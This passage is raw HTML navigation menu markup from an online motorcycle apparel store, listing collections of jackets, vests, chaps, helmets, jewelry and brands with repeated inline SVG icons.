                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
